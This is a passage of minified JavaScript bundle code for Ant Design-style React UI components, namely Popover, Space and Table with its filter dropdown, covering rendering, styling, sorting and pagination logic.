W=B(L(2265)),V=A(L(42744)),q=A(L(2960)),G=A(L(14494)),X=L(36168),J=L(88658),et=L(39904),en=L(39317),er=A(L(82044)),eo=B(L(59439)),el=A(L(86435)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let ea=W.forwardRef((w,D)=>{var L,A;let{prefixCls:B,title:ea,content:ei,overlayClassName:ed,placement:eu="top",trigger:ec="hover",children:es,mouseEnterDelay:ef=.1,mouseLeaveDelay:ep=.1,onOpenChange:em,overlayStyle:ev={},styles:eg,classNames:eh}=w,ey=__rest(w,["prefixCls","title","content","overlayClassName","placement","trigger","children","mouseEnterDelay","mouseLeaveDelay","onOpenChange","overlayStyle","styles","classNames"]),{getPrefixCls:eb,className:eC,style:ex,classNames:eE,styles:ew}=(0,en.useComponentConfig)("popover"),eS=eb("popover",B),[ek,eN,eO]=(0,el.default)(eS),e$=eb(),eP=(0,V.default)(ed,eN,eO,eC,eE.root,null==eh?void 0:eh.root),e_=(0,V.default)(eE.body,null==eh?void 0:eh.body),[eT,eM]=(0,q.default)(!1,{value:null!==(L=w.open)&&void 0!==L?L:w.visible,defaultValue:null!==(A=w.defaultOpen)&&void 0!==A?A:w.defaultVisible}),settingOpen=(w,D)=>{eM(w,!0),null==em||em(w,D)},onKeyDown=w=>{w.keyCode===G.default.ESC&&settingOpen(!1,w)},eI=(0,X.getRenderPropValue)(ea),eR=(0,X.getRenderPropValue)(ei);return ek(W.createElement(er.default,Object.assign({placement:eu,trigger:ec,mouseEnterDelay:ef,mouseLeaveDelay:ep},ey,{prefixCls:eS,classNames:{root:eP,body:e_},styles:{root:Object.assign(Object.assign(Object.assign(Object.assign({},ew.root),ex),ev),null==eg?void 0:eg.root),body:Object.assign(Object.assign({},ew.body),null==eg?void 0:eg.body)},ref:D,open:eT,onOpenChange:w=>{settingOpen(w)},overlay:eI||eR?W.createElement(eo.Overlay,{prefixCls:eS,title:eI,content:eR}):null,transitionName:(0,J.getTransitionName)(e$,"zoom-big",ey.transitionName),"data-popover-inject":!0}),(0,et.cloneElement)(es,{onKeyDown:w=>{var D,L;(0,W.isValidElement)(es)&&(null===(L=null==es?void 0:(D=es.props).onKeyDown)||void 0===L||L.call(D,w)),onKeyDown(w)}})))});ea._InternalPanelDoNotUseOrYouWillBeFired=eo.default,D.Z=ea},86435:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(5101),W=L(46420),V=A(L(17481)),q=L(58682),G=L(18710);let genBaseStyle=w=>{let{componentCls:D,popoverColor:L,titleMinWidth:A,fontWeightStrong:W,innerPadding:q,boxShadowSecondary:G,colorTextHeading:X,borderRadiusLG:J,zIndexPopup:et,titleMarginBottom:en,colorBgElevated:er,popoverBg:eo,titleBorderBottom:el,innerContentPadding:ea,titlePadding:ei}=w;return[{[D]:Object.assign(Object.assign({},(0,B.resetComponent)(w)),{position:"absolute",top:0,left:{_skip_check_:!0,value:0},zIndex:et,fontWeight:"normal",whiteSpace:"normal",textAlign:"start",cursor:"auto",userSelect:"text","--valid-offset-x":"var(--arrow-offset-horizontal, var(--arrow-x))",transformOrigin:"var(--valid-offset-x, 50%) var(--arrow-y, 50%)","--antd-arrow-background-color":er,width:"max-content",maxWidth:"100vw","&-rtl":{direction:"rtl"},"&-hidden":{display:"none"},[`${D}-content`]:{position:"relative"},[`${D}-inner`]:{backgroundColor:eo,backgroundClip:"padding-box",borderRadius:J,boxShadow:G,padding:q},[`${D}-title`]:{minWidth:A,marginBottom:en,color:X,fontWeight:W,borderBottom:el,padding:ei},[`${D}-inner-content`]:{color:L,padding:ea}})},(0,V.default)(w,"var(--antd-arrow-background-color)"),{[`${D}-pure`]:{position:"relative",maxWidth:"none",margin:w.sizePopupArrow,display:"inline-block",[`${D}-content`]:{display:"inline-block"}}}]},genColorStyle=w=>{let{componentCls:D}=w;return{[D]:G.PresetColors.map(L=>{let A=w[`${L}6`];return{[`&${D}-${L}`]:{"--antd-arrow-background-color":A,[`${D}-inner`]:{backgroundColor:A},[`${D}-arrow`]:{background:"transparent"}}}})}},prepareComponentToken=w=>{let{lineWidth:D,controlHeight:L,fontHeight:A,padding:B,wireframe:W,zIndexPopupBase:G,borderRadiusLG:X,marginXS:J,lineType:et,colorSplit:en,paddingSM:er}=w,eo=L-A;return Object.assign(Object.assign(Object.assign({titleMinWidth:177,zIndexPopup:G+30},(0,q.getArrowToken)(w)),(0,V.getArrowOffsetToken)({contentRadius:X,limitVerticalRadius:!0})),{innerPadding:W?0:12,titleMarginBottom:W?0:J,titlePadding:W?`${eo/2}px ${B}px ${eo/2-D}px`:0,titleBorderBottom:W?`${D}px ${et} ${en}`:"none",innerContentPadding:W?`${er}px ${B}px`:0})};D.prepareComponentToken=prepareComponentToken,D.default=(0,G.genStyleHooks)("Popover",w=>{let{colorBgElevated:D,colorText:L}=w,A=(0,G.mergeToken)(w,{popoverBg:D,popoverColor:L});return[genBaseStyle(A),genColorStyle(A),(0,W.initZoomMotion)(A,"zoom-big")]},prepareComponentToken,{resetStyle:!1,deprecatedTokens:[["width","titleMinWidth"],["minWidth","titleMinWidth"]]})},79386:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=L(38111);D.default=({className:w,index:D,children:L,split:A,style:V})=>{let{latestIndex:q}=B.useContext(W.SpaceContext);return null==L?null:B.createElement(B.Fragment,null,B.createElement("div",{className:w,style:V},L),D<q&&A&&B.createElement("span",{className:`${w}-split`},A))}},38111:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.SpaceContextProvider=D.SpaceContext=void 0;var B=A(L(2265));let W=D.SpaceContext=B.default.createContext({latestIndex:0});D.SpaceContextProvider=W.Provider},80338:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),Object.defineProperty(D,"SpaceContext",{enumerable:!0,get:function(){return et.SpaceContext}}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=A(L(2970)),G=L(59528),X=L(39317),J=A(L(91637)),et=L(38111),en=A(L(79386)),er=A(L(3951)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let eo=W.forwardRef((w,D)=>{var L;let{getPrefixCls:A,direction:B,size:J,className:eo,style:el,classNames:ea,styles:ei}=(0,X.useComponentConfig)("space"),{size:ed=null!=J?J:"small",align:eu,className:ec,rootClassName:es,children:ef,direction:ep="horizontal",prefixCls:em,split:ev,style:eg,wrap:eh=!1,classNames:ey,styles:eb}=w,eC=__rest(w,["size","align","className","rootClassName","children","direction","prefixCls","split","style","wrap","classNames","styles"]),[ex,eE]=Array.isArray(ed)?ed:[ed,ed],ew=(0,G.isPresetSize)(eE),eS=(0,G.isPresetSize)(ex),ek=(0,G.isValidGapNumber)(eE),eN=(0,G.isValidGapNumber)(ex),eO=(0,q.default)(ef,{keepEmpty:!0}),e$=void 0===eu&&"horizontal"===ep?"center":eu,eP=A("space",em),[e_,eT,eM]=(0,er.default)(eP),eI=(0,V.default)(eP,eo,eT,`${eP}-${ep}`,{[`${eP}-rtl`]:"rtl"===B,[`${eP}-align-${e$}`]:e$,[`${eP}-gap-row-${eE}`]:ew,[`${eP}-gap-col-${ex}`]:eS},ec,es,eM),eR=(0,V.default)(`${eP}-item`,null!==(L=null==ey?void 0:ey.item)&&void 0!==L?L:ea.item),eD=0,ej=eO.map((w,D)=>{var L;null!=w&&(eD=D);let A=(null==w?void 0:w.key)||`${eR}-${D}`;return W.createElement(en.default,{className:eR,key:A,index:D,split:ev,style:null!==(L=null==eb?void 0:eb.item)&&void 0!==L?L:ei.item},w)}),eK=W.useMemo(()=>({latestIndex:eD}),[eD]);if(0===eO.length)return null;let eL={};return eh&&(eL.flexWrap="wrap"),!eS&&eN&&(eL.columnGap=ex),!ew&&ek&&(eL.rowGap=eE),e_(W.createElement("div",Object.assign({ref:D,className:eI,style:Object.assign(Object.assign(Object.assign({},eL),el),eg)},eC),W.createElement(et.SpaceContextProvider,{value:eK},ej)))});eo.Compact=J.default,D.default=eo},26584:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>null},41125:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>null},41886:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744));function renderExpandIcon(w){return D=>{let{prefixCls:L,onExpand:A,record:B,expanded:q,expandable:G}=D,X=`${L}-row-expand-icon`;return W.createElement("button",{type:"button",onClick:w=>{A(B,w),w.stopPropagation()},className:(0,V.default)(X,{[`${X}-spaced`]:!G,[`${X}-expanded`]:G&&q,[`${X}-collapsed`]:G&&!q}),"aria-label":q?w.collapse:w.expand,"aria-expanded":q})}}D.default=renderExpandIcon},79254:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(30827),G=L(94463),X=A(L(2041)),J=A(L(16813)),et=A(L(30078)),en=L(15218),er=L(39317),eo=A(L(91026)),el=A(L(70252)),ea=A(L(98939)),ei=A(L(14713)),ed=A(L(89298)),eu=A(L(65473)),ec=A(L(49385)),es=L(18710),ef=A(L(41886)),ep=A(L(27902)),em=B(L(7008)),ev=A(L(52140)),eg=B(L(94683)),eh=A(L(57720)),ey=B(L(30282)),eb=A(L(31653)),eC=A(L(64029)),ex=A(L(91240)),eE=A(L(86362));let ew=[];D.default=W.forwardRef((w,D)=>{var L,A;let B,eS,ek;let{prefixCls:eN,className:eO,rootClassName:e$,style:eP,size:e_,bordered:eT,dropdownPrefixCls:eM,dataSource:eI,pagination:eR,rowSelection:eD,rowKey:ej="key",rowClassName:eK,columns:eL,children:eZ,childrenColumnName:eA,onChange:eB,getPopupContainer:eH,loading:eF,expandIcon:ez,expandable:eW,expandedRowRender:eV,expandIconColumnIndex:eU,indentSize:eq,scroll:eY,sortDirections:eG,locale:eX,showSorterTooltip:eQ={target:"full-header"},virtual:eJ}=w;(0,en.devUseWarning)("Table");let e0=W.useMemo(()=>eL||(0,G.convertChildrenToColumns)(eZ),[eL,eZ]),e1=W.useMemo(()=>e0.some(w=>w.responsive),[e0]),e2=(0,ei.default)(e1),e3=W.useMemo(()=>{let w=new Set(Object.keys(e2).filter(w=>e2[w]));return e0.filter(D=>!D.responsive||D.responsive.some(D=>w.has(D)))},[e0,e2]),e5=(0,X.default)(w,["className","style","columns"]),{locale:e6=ed.default,direction:e4,table:e8,renderEmpty:e9,getPrefixCls:e7,getPopupContainer:te}=W.useContext(er.ConfigContext),tt=(0,ea.default)(e_),tn=Object.assign(Object.assign({},e6.Table),eX),tr=eI||ew,to=e7("table",eN),tl=e7("dropdown",eM),[,ta]=(0,es.useToken)(),ti=(0,el.default)(to),[td,tu,tc]=(0,eE.default)(to,ti),ts=Object.assign(Object.assign({childrenColumnName:eA,expandIconColumnIndex:eU},eW),{expandIcon:null!==(L=null==eW?void 0:eW.expandIcon)&&void 0!==L?L:null===(A=null==e8?void 0:e8.expandable)||void 0===A?void 0:A.expandIcon}),{childrenColumnName:tf="children"}=ts,tp=W.useMemo(()=>tr.some(w=>null==w?void 0:w[tf])?"nest":eV||(null==eW?void 0:eW.expandedRowRender)?"row":null,[tr]),tm={body:W.useRef(null)},tv=(0,ep.default)(to),tg=W.useRef(null),th=W.useRef(null);(0,J.default)(D,()=>Object.assign(Object.assign({},th.current),{nativeElement:tg.current}));let ty=W.useMemo(()=>"function"==typeof ej?ej:w=>null==w?void 0:w[ej],[ej]),[tb]=(0,ev.default)(tr,tf,ty),tC={},triggerOnChange=(w,D,L=!1)=>{var A,B,W,V;let q=Object.assign(Object.assign({},tC),w);L&&(null===(A=tC.resetPagination)||void 0===A||A.call(tC),(null===(B=q.pagination)||void 0===B?void 0:B.current)&&(q.pagination.current=1),eR&&(null===(W=eR.onChange)||void 0===W||W.call(eR,1,null===(V=q.pagination)||void 0===V?void 0:V.pageSize))),eY&&!1!==eY.scrollToFirstRowOnChange&&tm.body.current&&(0,et.default)(0,{getContainer:()=>tm.body.current}),null==eB||eB(q.pagination,q.filters,q.sorter,{currentDataSource:(0,em.getFilterData)((0,ey.getSortData)(tr,q.sorterStates,tf),q.filterStates,tf),action:D})},[tx,tE,tw,tS]=(0,ey.default)({prefixCls:to,mergedColumns:e3,onSorterChange:(w,D)=>{triggerOnChange({sorter:w,sorterStates:D},"sort",!1)},sortDirections:eG||["ascend","descend"],tableLocale:tn,showSorterTooltip:eQ}),tk=W.useMemo(()=>(0,ey.getSortData)(tr,tE,tf),[tr,tE]);tC.sorter=tS(),tC.sorterStates=tE;let[tN,tO,t$]=(0,em.default)({prefixCls:to,locale:tn,dropdownPrefixCls:tl,mergedColumns:e3,onFilterChange:(w,D)=>{triggerOnChange({filters:w,filterStates:D},"filter",!0)},getPopupContainer:eH||te,rootClassName:(0,V.default)(e$,ti)}),tP=(0,em.getFilterData)(tk,tO,tf);tC.filters=t$,tC.filterStates=tO;let t_=W.useMemo(()=>{let w={};return Object.keys(t$).forEach(D=>{null!==t$[D]&&(w[D]=t$[D])}),Object.assign(Object.assign({},tw),{filters:w})},[tw,t$]),[tT]=(0,eb.default)(t_),[tM,tI]=(0,eg.default)(tP.length,(w,D)=>{triggerOnChange({pagination:Object.assign(Object.assign({},tC.pagination),{current:w,pageSize:D})},"paginate")},eR);tC.pagination=!1===eR?{}:(0,eg.getPaginationParam)(tM,eR),tC.resetPagination=tI;let tR=W.useMemo(()=>{if(!1===eR||!tM.pageSize)return tP;let{current:w=1,total:D,pageSize:L=eg.DEFAULT_PAGE_SIZE}=tM;return tP.length<D?tP.length>L?tP.slice((w-1)*L,w*L):tP:tP.slice((w-1)*L,w*L)},[!!eR,tP,null==tM?void 0:tM.current,null==tM?void 0:tM.pageSize,null==tM?void 0:tM.total]),[tD,tj]=(0,eh.default)({prefixCls:to,data:tP,pageData:tR,getRowKey:ty,getRecordByKey:tb,expandType:tp,childrenColumnName:tf,locale:tn,getPopupContainer:eH||te},eD);ts.__PARENT_RENDER_ICON__=ts.expandIcon,ts.expandIcon=ts.expandIcon||ez||(0,ef.default)(tn),"nest"===tp&&void 0===ts.expandIconColumnIndex?ts.expandIconColumnIndex=eD?1:0:ts.expandIconColumnIndex>0&&eD&&(ts.expandIconColumnIndex-=1),"number"!=typeof ts.indentSize&&(ts.indentSize="number"==typeof eq?eq:15);let tK=W.useCallback(w=>tT(tD(tN(tx(w)))),[tx,tN,tD]);if(!1!==eR&&(null==tM?void 0:tM.total)){let w;w=tM.size?tM.size:"small"===tt||"middle"===tt?"small":void 0;let renderPagination=D=>W.createElement(eu.default,Object.assign({},tM,{className:(0,V.default)(`${to}-pagination ${to}-pagination-${D}`,tM.className),size:w})),D="rtl"===e4?"left":"right",{position:L}=tM;if(null!==L&&Array.isArray(L)){let w=L.find(w=>w.includes("top")),A=L.find(w=>w.includes("bottom")),W=L.every(w=>"none"==`${w}`);w||A||W||(eS=renderPagination(D)),w&&(B=renderPagination(w.toLowerCase().replace("top",""))),A&&(eS=renderPagination(A.toLowerCase().replace("bottom","")))}else eS=renderPagination(D)}"boolean"==typeof eF?ek={spinning:eF}:"object"==typeof eF&&(ek=Object.assign({spinning:!0},eF));let tL=(0,V.default)(tc,ti,`${to}-wrapper`,null==e8?void 0:e8.className,{[`${to}-wrapper-rtl`]:"rtl"===e4},eO,e$,tu),tZ=Object.assign(Object.assign({},null==e8?void 0:e8.style),eP),tA=void 0!==(null==eX?void 0:eX.emptyText)?eX.emptyText:(null==e9?void 0:e9("Table"))||W.createElement(eo.default,{componentName:"Table"}),tB=eJ?ex.default:eC.default,tH={},tF=W.useMemo(()=>{let{fontSize:w,lineHeight:D,lineWidth:L,padding:A,paddingXS:B,paddingSM:W}=ta,V=Math.floor(w*D);switch(tt){case"middle":return 2*W+V+L;case"small":return 2*B+V+L;default:return 2*A+V+L}},[ta,tt]);return eJ&&(tH.listItemHeight=tF),td(W.createElement("div",{ref:tg,className:tL,style:tZ},W.createElement(ec.default,Object.assign({spinning:!1},ek),B,W.createElement(tB,Object.assign({},tH,e5,{ref:th,columns:e3,direction:e4,expandable:ts,prefixCls:to,className:(0,V.default)({[`${to}-middle`]:"middle"===tt,[`${to}-small`]:"small"===tt,[`${to}-bordered`]:eT,[`${to}-empty`]:0===tr.length},tc,ti,tu),data:tR,rowKey:ty,rowClassName:(w,D,L)=>{let A;return A="function"==typeof eK?(0,V.default)(eK(w,D,L)):(0,V.default)(eK),(0,V.default)({[`${to}-row-selected`]:tj.has(ty(w,D))},A)},emptyText:tA,internalHooks:q.INTERNAL_HOOKS,internalRefs:tm,transformColumns:tK,getContainerWidth:tv})),eS)))})},91240:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(30827);let B=(0,A.genVirtualTable)((w,D)=>{let{_renderTimes:L}=w,{_renderTimes:A}=D;return L!==A});D.default=B},64029:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(30827);let B=(0,A.genTable)((w,D)=>{let{_renderTimes:L}=w,{_renderTimes:A}=D;return L!==A});D.default=B},53689:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=L(30827),q=A(L(26584)),G=A(L(41125)),X=L(57720),J=A(L(79254));let et=W.forwardRef((w,D)=>{let L=W.useRef(0);return L.current+=1,W.createElement(J.default,Object.assign({},w,{ref:D,_renderTimes:L.current}))});et.SELECTION_COLUMN=X.SELECTION_COLUMN,et.EXPAND_COLUMN=V.EXPAND_COLUMN,et.SELECTION_ALL=X.SELECTION_ALL,et.SELECTION_INVERT=X.SELECTION_INVERT,et.SELECTION_NONE=X.SELECTION_NONE,et.Column=q.default,et.ColumnGroup=G.default,et.Summary=V.Summary,D.default=et},27902:function(w,D){"use strict";function useContainerWidth(w){return(D,L)=>{let A=D.querySelector(`.${w}-container`),B=L;if(A){let w=getComputedStyle(A),D=parseInt(w.borderLeftWidth,10),W=parseInt(w.borderRightWidth,10);B=L-D-W}return B}}Object.defineProperty(D,"__esModule",{value:!0}),D.default=useContainerWidth},53925:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.flattenKeys=flattenKeys;var W=B(L(15433)),V=A(L(2265)),q=B(L(91276)),G=B(L(42744)),X=B(L(87375)),J=B(L(26310)),et=B(L(13273));L(15218);var en=B(L(88110)),er=B(L(16681)),eo=L(39317),el=B(L(67896)),ea=B(L(13479)),ei=B(L(9736)),ed=L(47146),eu=B(L(67848)),ec=B(L(35354)),es=B(L(65239)),ef=B(L(46007));function flattenKeys(w){let D=[];return(w||[]).forEach(({value:w,children:L})=>{D.push(w),L&&(D=[].concat((0,W.default)(D),(0,W.default)(flattenKeys(L))))}),D}function hasSubMenu(w){return w.some(({children:w})=>w)}function searchValueMatched(w,D){return("string"==typeof D||"number"==typeof D)&&(null==D?void 0:D.toString().toLowerCase().includes(w.trim().toLowerCase()))}function renderFilterItems({filters:w,prefixCls:D,filteredKeys:L,filterMultiple:A,searchValue:B,filterSearch:W}){return w.map((w,q)=>{let G=String(w.value);if(w.children)return{key:G||q,label:w.text,popupClassName:`${D}-dropdown-submenu`,children:renderFilterItems({filters:w.children,prefixCls:D,filteredKeys:L,filterMultiple:A,searchValue:B,filterSearch:W})};let X=A?er.default:eu.default,J={key:void 0!==w.value?G:q,label:V.createElement(V.Fragment,null,V.createElement(X,{checked:L.includes(G)}),V.createElement("span",null,w.text))};return B.trim()?"function"==typeof W?W(B,w)?J:null:searchValueMatched(B,w.text)?J:null:J})}D.default=w=>{var D,L,A,B;let W,eu;let{tablePrefixCls:ep,prefixCls:em,column:ev,dropdownPrefixCls:eg,columnKey:eh,filterOnClose:ey,filterMultiple:eb,filterMode:eC="menu",filterSearch:ex=!1,filterState:eE,triggerFilter:ew,locale:eS,children:ek,getPopupContainer:eN,rootClassName:eO}=w,{filterResetToDefaultFilteredValue:e$,defaultFilteredValue:eP,filterDropdownProps:e_={},filterDropdownOpen:eT,filterDropdownVisible:eM,onFilterDropdownVisibleChange:eI,onFilterDropdownOpenChange:eR}=ev,[eD,ej]=V.useState(!1),eK=!!(eE&&((null===(D=eE.filteredKeys)||void 0===D?void 0:D.length)||eE.forceFiltered)),triggerVisible=w=>{var D;ej(w),null===(D=e_.onOpenChange)||void 0===D||D.call(e_,w),null==eR||eR(w),null==eI||eI(w)},eL=null!==(B=null!==(A=null!==(L=e_.open)&&void 0!==L?L:eT)&&void 0!==A?A:eM)&&void 0!==B?B:eD,eZ=null==eE?void 0:eE.filteredKeys,[eA,eB]=(0,et.default)(eZ||[]),onSelectKeys=({selectedKeys:w})=>{eB(w)},onCheck=(w,{node:D,checked:L})=>{eb?onSelectKeys({selectedKeys:w}):onSelectKeys({selectedKeys:L&&D.key?[D.key]:[]})};V.useEffect(()=>{eD&&onSelectKeys({selectedKeys:eZ||[]})},[eZ]);let[eH,eF]=V.useState([]),onOpenChange=w=>{eF(w)},[ez,eW]=V.useState(""),onSearch=w=>{let{value:D}=w.target;eW(D)};V.useEffect(()=>{eD||eW("")},[eD]);let internalTriggerFilter=w=>{let D=(null==w?void 0:w.length)?w:null;if(null===D&&(!eE||!eE.filteredKeys)||(0,X.default)(D,null==eE?void 0:eE.filteredKeys,!0))return null;ew({column:ev,key:eh,filteredKeys:D})},onConfirm=()=>{triggerVisible(!1),internalTriggerFilter(eA())},onReset=({confirm:w,closeDropdown:D}={confirm:!1,closeDropdown:!1})=>{w&&internalTriggerFilter([]),D&&triggerVisible(!1),eW(""),e$?eB((eP||[]).map(w=>String(w))):eB([])},eV=(0,G.default)({[`${eg}-menu-without-submenu`]:!hasSubMenu(ev.filters||[])}),onCheckAll=w=>{if(w.target.checked){let w=flattenKeys(null==ev?void 0:ev.filters).map(w=>String(w));eB(w)}else eB([])},getTreeData=({filters:w})=>(w||[]).map((w,D)=>{let L=String(w.value),A={title:w.text,key:void 0!==w.value?L:String(D)};return w.children&&(A.children=getTreeData({filters:w.children})),A}),getFilterData=w=>{var D;return Object.assign(Object.assign({},w),{text:w.title,value:w.key,children:(null===(D=w.children)||void 0===D?void 0:D.map(w=>getFilterData(w)))||[]})},{direction:eU,renderEmpty:eq}=V.useContext(eo.ConfigContext);if("function"==typeof ev.filterDropdown)W=ev.filterDropdown({prefixCls:`${eg}-custom`,setSelectedKeys:w=>onSelectKeys({selectedKeys:w}),selectedKeys:eA(),confirm:({closeDropdown:w}={closeDropdown:!0})=>{w&&triggerVisible(!1),internalTriggerFilter(eA())},clearFilters:onReset,filters:ev.filters,visible:eL,close:()=>{triggerVisible(!1)}});else if(ev.filterDropdown)W=ev.filterDropdown;else{let w=eA()||[];W=V.createElement(V.Fragment,null,(()=>{var D,L;let A=null!==(D=null==eq?void 0:eq("Table.filter"))&&void 0!==D?D:V.createElement(ea.default,{image:ea.default.PRESENTED_IMAGE_SIMPLE,description:eS.filterEmptyText,styles:{image:{height:24}},style:{margin:0,padding:"16px 0"}});if(0===(ev.filters||[]).length)return A;if("tree"===eC)return V.createElement(V.Fragment,null,V.createElement(es.default,{filterSearch:ex,value:ez,onChange:onSearch,tablePrefixCls:ep,locale:eS}),V.createElement("div",{className:`${ep}-filter-dropdown-tree`},eb?V.createElement(er.default,{checked:w.length===flattenKeys(ev.filters).length,indeterminate:w.length>0&&w.length<flattenKeys(ev.filters).length,className:`${ep}-filter-dropdown-checkall`,onChange:onCheckAll},null!==(L=null==eS?void 0:eS.filterCheckall)&&void 0!==L?L:null==eS?void 0:eS.filterCheckAll):null,V.createElement(ec.default,{checkable:!0,selectable:!1,blockNode:!0,multiple:eb,checkStrictly:!eb,className:`${eg}-menu`,onCheck:onCheck,checkedKeys:w,selectedKeys:w,showIcon:!1,treeData:getTreeData({filters:ev.filters}),autoExpandParent:!0,defaultExpandAll:!0,filterTreeNode:ez.trim()?w=>"function"==typeof ex?ex(ez,getFilterData(w)):searchValueMatched(ez,w.title):void 0})));let B=renderFilterItems({filters:ev.filters||[],filterSearch:ex,prefixCls:em,filteredKeys:eA(),filterMultiple:eb,searchValue:ez}),W=B.every(w=>null===w);return V.createElement(V.Fragment,null,V.createElement(es.default,{filterSearch:ex,value:ez,onChange:onSearch,tablePrefixCls:ep,locale:eS}),W?A:V.createElement(ei.default,{selectable:!0,multiple:eb,prefixCls:`${eg}-menu`,className:eV,onSelect:onSelectKeys,onDeselect:onSelectKeys,selectedKeys:w,getPopupContainer:eN,openKeys:eH,onOpenChange:onOpenChange,items:B}))})(),V.createElement("div",{className:`${em}-dropdown-btns`},V.createElement(en.default,{type:"link",size:"small",disabled:e$?(0,X.default)((eP||[]).map(w=>String(w)),w,!0):0===w.length,onClick:()=>onReset()},eS.filterReset),V.createElement(en.default,{type:"primary",size:"small",onClick:onConfirm},eS.filterConfirm)))}ev.filterDropdown&&(W=V.createElement(ed.OverrideProvider,{selectable:void 0},W)),W=V.createElement(ef.default,{className:`${em}-dropdown`},W);let eY=(0,J.default)({trigger:["click"],placement:"rtl"===eU?"bottomLeft":"bottomRight",children:(eu="function"==typeof ev.filterIcon?ev.filterIcon(eK):ev.filterIcon?ev.filterIcon:V.createElement(q.default,null),V.createElement("span",{role:"button",tabIndex:-1,className:(0,G.default)(`${em}-trigger`,{active:eK}),onClick:w=>{w.stopPropagation()}},eu)),getPopupContainer:eN},Object.assign(Object.assign({},e_),{rootClassName:(0,G.default)(eO,e_.rootClassName),open:eL,onOpenChange:(w,D)=>{"trigger"===D.source&&(w&&void 0!==eZ&&eB(eZ||[]),triggerVisible(w),w||ev.filterDropdown||!ey||onConfirm())},popupRender:()=>"function"==typeof(null==e_?void 0:e_.dropdownRender)?e_.dropdownRender(W):W}));return V.createElement("div",{className:`${em}-column`},V.createElement("span",{className:`${ep}-column-title`},ek),V.createElement(el.default,Object.assign({},eY)))}},65239:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(77731)),q=A(L(22049));D.default=w=>{let{value:D,filterSearch:L,tablePrefixCls:A,locale:B,onChange:G}=w;return L?W.createElement("div",{className:`${A}-filter-dropdown-search`},W.createElement(q.default,{prefix:W.createElement(V.default,null),placeholder:B.filterSearchPlaceholder,onChange:G,value:D,htmlSize:1,className:`${A}-filter-dropdown-search-input`})):null}},46007:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(14494));let onKeyDown=w=>{let{keyCode:D}=w;D===V.default.ENTER&&w.stopPropagation()},q=W.forwardRef((w,D)=>W.createElement("div",{className:w.className,onClick:w=>w.stopPropagation(),onKeyDown:onKeyDown,ref:D},w.children));D.default=q},7008:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,Object.defineProperty(D,"flattenKeys",{enumerable:!0,get:function(){return X.flattenKeys}}),D.getFilterData=void 0;var W=B(L(15433)),V=A(L(2265)),q=L(15218),G=L(44784),X=A(L(53925));let collectFilterStates=(w,D,L)=>{let A=[];return(w||[]).forEach((w,B)=>{var V;let q=(0,G.getColumnPos)(B,L),X=void 0!==w.filterDropdown;if(w.filters||X||"onFilter"in w){if("filteredValue"in w){let D=w.filteredValue;X||(D=null!==(V=null==D?void 0:D.map(String))&&void 0!==V?V:D),A.push({column:w,key:(0,G.getColumnKey)(w,q),filteredKeys:D,forceFiltered:w.filtered})}else A.push({column:w,key:(0,G.getColumnKey)(w,q),filteredKeys:D&&w.defaultFilteredValue?w.defaultFilteredValue:void 0,forceFiltered:w.filtered})}"children"in w&&(A=[].concat((0,W.default)(A),(0,W.default)(collectFilterStates(w.children,D,q))))}),A};function injectFilter(w,D,L,A,B,W,q,J,et){return L.map((L,en)=>{let er=(0,G.getColumnPos)(en,J),{filterOnClose:eo=!0,filterMultiple:el=!0,filterMode:ea,filterSearch:ei}=L,ed=L;if(ed.filters||ed.filterDropdown){let J=(0,G.getColumnKey)(ed,er),en=A.find(({key:w})=>J===w);ed=Object.assign(Object.assign({},ed),{title:A=>V.createElement(X.default,{tablePrefixCls:w,prefixCls:`${w}-filter`,dropdownPrefixCls:D,column:ed,columnKey:J,filterState:en,filterOnClose:eo,filterMultiple:el,filterMode:ea,filterSearch:ei,triggerFilter:W,locale:B,getPopupContainer:q,rootClassName:et},(0,G.renderColumnTitle)(L.title,A))})}return"children"in ed&&(ed=Object.assign(Object.assign({},ed),{children:injectFilter(w,D,ed.children,A,B,W,q,er,et)})),ed})}let generateFilterInfo=w=>{let D={};return 